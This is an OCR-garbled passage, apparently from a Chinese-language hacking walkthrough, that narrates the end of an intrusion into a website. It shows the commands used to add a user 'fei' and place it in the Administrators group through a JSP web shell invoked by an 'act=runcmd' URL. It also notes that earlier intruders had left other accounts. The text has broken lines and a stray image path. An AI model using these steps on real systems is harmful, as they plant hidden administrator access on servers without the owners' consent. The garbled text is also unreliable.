 图9
看看能不能添加帐户，分别执行“net user fei 123456 /
dd”和“net localgroup Administrators fei /add”，添加用户成
了，如图10，看来这个网站已经有前人来过了，这么多的不
帐号呀。由于我电脑也是处在内网中，而且也没有路由器的权
，就不转发端口了，到此整个入侵就结束了。
址 http://.cn/jrxynew/xsyd/xxx.jsp?act=runcmd
2345 2345网址导航 - 中国... 我爱音乐网 - 免费在... JspX[Code By 4lert]